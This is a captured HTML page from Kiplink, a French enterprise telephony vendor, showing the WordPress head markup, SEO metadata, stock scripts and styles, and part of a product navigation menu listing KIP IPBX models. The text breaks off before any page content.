

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiplink.fr/telephone6/
body_size: 13807
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1100 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Téléphone6 - Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises</title>
	<link rel="canonical" href="https://www.kiplink.fr/telephone6/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Téléphone6 - Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises" />
	<meta property="og:url" content="https://www.kiplink.fr/telephone6/" />
	<meta property="og:site_name" content="Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kiplink_france" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kiplink.fr/telephone6/","url":"https://www.kiplink.fr/telephone6/","name":"Téléphone6 - Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises","isPartOf":{"@id":"https://www.kiplink.fr/#website"},"datePublished":"2014-02-14T15:20:00+00:00","breadcrumb":{"@id":"https://www.kiplink.fr/telephone6/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.kiplink.fr/telephone6/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kiplink.fr/telephone6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.kiplink.fr/"},{"@type":"ListItem","position":2,"name":"Téléphone6"}]},{"@type":"WebSite","@id":"https://www.kiplink.fr/#website","url":"https://www.kiplink.fr/","name":"Kiplink - Editeur de logiciels et solutions pour téléphonie d'entreprises","description":"ToIP et solutions de téléphonie d&#039;entreprises","publisher":{"@id":"https://www.kiplink.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kiplink.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.kiplink.fr/#organization","name":"Kiplink","url":"https://www.kiplink.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.kiplink.fr/#/schema/logo/image/","url":"https://www.kiplink.fr/wp-content/uploads/2019/09/logo.png","contentUrl":"https://www.kiplink.fr/wp-content/uploads/2019/09/logo.png","width":168,"height":23,"caption":"Kiplink"},"image":{"@id":"https://www.kiplink.fr/#/schema/logo/image/"},"sameAs":["https://x.com/kiplink_france"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises &raquo; Flux" href="https://www.kiplink.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises &raquo; Flux des commentaires" href="https://www.kiplink.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises &raquo; Téléphone6 Flux des commentaires" href="https://www.kiplink.fr/telephone6/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kiplink.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=df9c4b99f7f11d8dc172ec988aa429ab"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kiplink.fr/wp-includes/css/dist/block-library/style.min.css?ver=df9c4b99f7f11d8dc172ec988aa429ab' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.kiplink.fr/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.kiplink.fr/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.kiplink.fr/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.kiplink.fr/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.kiplink.fr/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://www.kiplink.fr/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://www.kiplink.fr/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.kiplink.fr/wp-content/uploads/dynamic_avia/enfold.css?ver=658d648a09a8a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.kiplink.fr/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kiplink.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kiplink.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kiplink.fr/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.kiplink.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kiplink.fr/wp-json/wp/v2/pages/1100" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kiplink.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kiplink.fr%2Ftelephone6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kiplink.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kiplink.fr%2Ftelephone6%2F&#038;format=xml" />
<link rel="alternate" type="application/feed+json" title="Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises &raquo; JSON Feed" href="https://www.kiplink.fr/feed/json/" />
<link rel="alternate" type="application/feed+json" title="Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises &raquo; Téléphone6 Comments Feed" href="https://www.kiplink.fr/telephone6/feed/json/" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises RSS2 Feed" href="https://www.kiplink.fr/feed/" />
<link rel="pingback" href="https://www.kiplink.fr/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.kiplink.fr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.kiplink.fr/wp-content/uploads/2015/10/favicon.png" type="image/png">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.1.1
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:512-PU:14-PLA:10
WP:6.8.3
Updates: enabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.kiplink.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.kiplink.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.kiplink.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.kiplink.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.kiplink.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="wp-singular page-template-default page page-id-1100 wp-theme-enfold stretched open_sans arial-websave _arial " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_right av_phone_active_right av_entry_id_1100'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target='_blank' href='https://twitter.com/kiplink_france' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_2'><a target='_blank' href='https://www.linkedin.com/company/kiplink-telecom/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.kiplink.fr/'><img height='100' width='300' src='https://www.kiplink.fr/wp-content/uploads/2019/06/Charte-Kiplink-1.png' alt='Kiplink - Editeur de logiciels et solutions pour téléphonie d&#039;entreprises' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.kiplink.fr/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Accueil Kiplink</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Produits</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega4 twelve units'>

<ul class="sub-menu">
	<li id="menu-item-3851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'>IPBX</span>
	<ul class="sub-menu">
		<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/kip-xxs-standard-de-communications-unifiees-pour-tpe/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP XXS</span></a></li>
		<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/kip-xs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP XS</span></a></li>
		<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/kip-s/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP S</span></a></li>
		<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/kip-m/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP M</span></a></li>
		<li id="menu-item-2777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/kip-l/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP L</span></a></li>
		<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/kip-xl/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP XL</span></a></li>
		<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kiplink.fr/kip-xxl/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KIP XXL</span></a></li>
	</ul>
</li>
	<li id="menu-item-3850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'>Terminaux</span>
	<ul class="sub-menu">
